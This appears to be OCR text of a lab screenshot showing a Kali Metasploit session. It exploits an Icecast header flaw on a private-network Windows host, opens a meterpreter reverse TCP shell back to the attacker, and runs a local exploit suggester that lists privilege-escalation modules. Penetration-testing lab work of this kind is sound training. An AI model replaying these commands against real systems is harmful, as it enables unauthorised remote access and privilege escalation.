 Recycle Bin
Git Bash
Google
Chrome
Hyper-V
Manager
Notepad++
Microsoft
Edge
File
Recy
Mic
E
kali on ML-REFVM-122525 - Virtual Machine Connection
ml-lab-10de1d8a-e21f-4d1d-b2e9-0bc5f3dcf08c.southcentralus.clo...
File Action Media Clipboard View Help
Applications Places Terminal Mon 20:16 1
root@kali: ~
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49729) at 2021-07-12 20:15:24 -0700
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
meterpreter >
Windows 10 Enterprise Evaluation
Windows License is expired
ild 17763.rs5_release.180914-1434
8:16 PM
Type here to search
3:16 AM
7/13/2021